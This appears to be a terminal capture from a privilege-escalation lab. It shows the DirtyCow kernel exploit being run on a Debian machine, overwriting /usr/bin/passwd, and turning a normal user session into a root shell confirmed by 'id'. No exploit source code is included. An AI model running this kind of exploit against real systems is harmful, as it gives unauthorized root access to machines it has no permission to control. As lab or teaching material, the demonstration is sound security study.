 TCM@debian:~/tools/dirtycow$ ./cow
(___)
(o o)_____/
@@ ` \
\ ____, //usr/bin/passwd
// //
^^ ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 8177e000
madvise 0
ptrace 0
TCM@debian:~/tools/dirtycow$ passwd
root@debian:/home/user/tools/dirtycow# id
uid=0(root) gid=1000(user) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),
1000(user)
root@debian:/home/user/tools/dirtycow#